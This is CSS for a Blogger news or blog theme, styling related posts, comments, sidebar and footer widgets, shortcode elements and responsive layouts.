.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#CD2122}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#CD2122}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#CD2122;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#CD2122;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#CD2122}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:7px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#CD2122}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#CD2122;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#CD2122;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#CD2122;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#CD2122}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#CD2122;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:7px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#CD2122}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#CD2122}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#CD2122}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#CD2122}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#CD2122}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#CD2122;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:5px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28.5%;float:left;margin:0 2px 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
